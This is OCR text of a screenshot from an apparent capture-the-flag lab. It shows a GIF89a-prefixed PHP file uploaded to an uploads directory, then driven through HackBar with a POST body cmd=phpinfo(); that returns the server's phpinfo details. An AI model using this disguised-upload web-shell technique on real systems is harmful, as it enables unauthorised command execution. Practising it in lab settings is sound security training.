 c856dd5d-d78e-45cc-ad75-9beec7ce59ad.node5.buuoj.cn:81/uploads/ec53bc853c0c94f2bf546edd1a26
ctf平台 工具平台 论坛 靶场 移动设备
GIF89a
PHP Version 5.6.40
php
System Linux out 5.15.0-124-generic #134-Ubuntu SMP Fri Sep 27 20:20:17 UTC 2024 x86_64
Build Date Jan 23 2019 00:14:48
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data'
'--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/00-ioncube.ini, /usr/local/etc/php/conf.d/98-webdevops.ini, /usr/local/etc/php/
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
http://c856dd5d-d78e-45cc-ad75-9beec7ce59ad.node5.buuoj.cn:81/uploads/ec53bc853c0c94f2bf546edd1a265425/index.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=phpinfo%28%29%3B
Name Value
Host c856dd5d-d78e-45cc-ad75-9beec7
Name Value